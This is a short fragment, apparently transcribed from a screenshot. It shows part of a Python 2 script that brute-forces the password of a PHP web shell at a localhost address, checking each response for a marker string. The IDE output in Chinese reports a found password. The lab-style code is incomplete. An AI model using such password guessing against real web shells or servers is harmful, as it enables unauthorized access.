 12 for s in shell:
13 req('http://127.0.0.1/shell.php',s)
14 if 'xc666' in html:
15 print "[+]Find password",s
16 break
17
运行: shell
C:\Python27\python.exe F:/1.biancheng/python/shell.py
[+]Find password x
进程已结束,退出代码0